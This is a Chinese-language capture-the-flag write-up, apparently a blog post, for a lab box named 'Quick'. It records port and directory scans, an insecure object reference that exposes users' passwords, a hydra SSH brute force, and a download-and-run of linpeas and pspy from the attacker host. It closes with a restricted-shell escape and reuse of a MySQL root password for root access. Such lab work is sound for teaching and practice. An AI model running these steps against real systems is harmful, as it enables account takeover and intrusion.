信息收集
靶机开机显示ip为192.168.56.141
nmap扫描端口
sudo nmap -sV -A -p- 192.168.56.141
Nmap scan report for 192.168.56.141
Host is up (0.00067s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2e:7a:1f:17:57:44:6f:7f:f9:ce:ab:a1:4f:cd:c7:19 (ECDSA)
|_ 256 93:7e:d6:c9:03:5b:a1:ee:1d:54:d0:f0:27:0f:13:eb (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Quick Automative - Home
|_http-server-header: Apache/2.4.52 (Ubuntu)
MAC Address: 08:00:27:28:12:35 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
扫目录
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.141/ -x php,txt,zip,rar
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.141/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,zip,rar
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/images (Status: 301) [Size: 317] [--> http://192.168.56.141/images/]
/img (Status: 301) [Size: 314] [--> http://192.168.56.141/img/]
/modules (Status: 301) [Size: 318] [--> http://192.168.56.141/modules/]
/css (Status: 301) [Size: 314] [--> http://192.168.56.141/css/]
/lib (Status: 301) [Size: 314] [--> http://192.168.56.141/lib/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.141/js/]
/customer (Status: 301) [Size: 319] [--> http://192.168.56.141/customer/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.141/fonts/]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
访问http://192.168.56.141/customer/,注册一个新用户并登录,点击My Profile可以看到本用户的个人信息

更改http://192.168.56.141/customer/user.php?id=2的id值就可以进入其他用户的主页
值得注意的是,在重制密码页面,通过查看源代码就可以看到用户密码

获取shell
利用此未授权漏洞,可以获取多位用户的账号和密码,并将其整理成字典
user字典
quick
nick
andrew
jack
mike
john
jane
frank
fred
sandra
bill
james
password字典
q27QAO6FeisAAtbW
H01n8X0fiiBhsNbI
oyS6518WQxGK8rmk
2n5kKKcvumiR7vrz
6G3UCx6aH6UYvJ6m
k2I9CR15E9O4G1KI
62D4hqCrjjNCuxOj
w9Y021wsWRdkwuKf
1vC35FcnMfmGsI5c
fL01z7z8MawnIdAq
vDKZtVfZuaLN8BEB7f
iakbmsaEVHhN2XoaXB
使用hydra爆破,得出存在ssh用户mike,密码为6G3UCx6aH6UYvJ6m
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L user.txt -P password.txt 192.168.56.141 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-21 22:20:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:12/p:12), ~9 tries per task
[DATA] attacking ssh://192.168.56.141:22/
[22][ssh] host: 192.168.56.141 login: mike password: 6G3UCx6aH6UYvJ6m
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-21 22:21:25
权限提升
上传linpeas.sh脚本并执行
wget http://192.168.56.129/1.sh
chmod +x 1.sh
1.sh
没有发现异常
上传pspy64监测定时任务
wget http://192.168.56.129/pspy64
chmod +x pspy64
pspy64
也没有发现异常
使用cd命令,发现被限制了/bin/bash也不能用

直接输入bash即可解除
mike@quick3:~$ bash
移动到/var/www/html/customer目录下
cd /var/www/html/customer
查看config.php文件
mike@quick3:/var/www/html/customer$ cat config.php
<?php
// config.php
$conn = new mysqli('localhost', 'root', 'fastandquicktobefaster', 'quick');
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
?>
登录root























 1232
1232











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








